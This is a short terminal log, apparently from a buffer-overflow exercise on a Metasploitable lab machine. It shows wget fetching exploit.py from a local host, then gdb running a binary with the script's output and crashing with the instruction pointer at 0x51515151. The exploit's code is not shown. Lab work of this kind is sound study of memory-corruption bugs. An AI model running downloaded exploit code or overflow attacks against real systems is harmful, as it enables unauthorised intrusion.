 y
--10:33:02--  http://192.168.1.8:8000/code_exec/exploit.py
           => `exploit.py'
Connecting to 192.168.1.8:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 383 [text/x-python]
100%[====================================>] 383           --.--K/s
10:33:02 (29.12 MB/s) - `exploit.py' saved [383/383]
msfadmin@metasploitable:~/test$ gdb code
GNU gdb 6.8-debian
Copyright (C) 2008 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu"...
(gdb) run $(python exploit.py)
Starting program: /home/msfadmin/test/code $(python exploit.py)
Program received signal SIGSEGV, Segmentation fault.
0x51515151 in ?? ()
(gdb) _